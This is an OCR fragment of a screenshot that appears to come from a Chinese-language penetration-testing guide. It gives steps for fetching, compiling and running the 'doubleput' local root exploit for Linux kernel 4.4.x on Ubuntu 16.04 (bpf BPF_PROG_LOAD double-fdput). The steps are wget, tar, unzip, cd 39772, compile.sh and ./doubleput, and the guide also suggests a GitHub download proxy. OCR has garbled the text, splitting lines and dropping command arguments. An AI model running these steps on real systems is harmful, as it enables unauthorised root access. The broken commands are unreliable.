
Linux Kernel 4.4.x (Ubuntu 16.04) - ‘double-
fdput()’ bpf(BPF_PROG_LOAD) Privilege
，此模块可提权成功
Escalation
如果无法下载下面exp，移步
github代下载服务
，
你也可以找其他github下载服务，下下来就ok
wget
tar
-vxf
unzip
cd
39772
tar
-vxf
cd
chmod
 u+x compile.sh

./compile.sh

./doubleput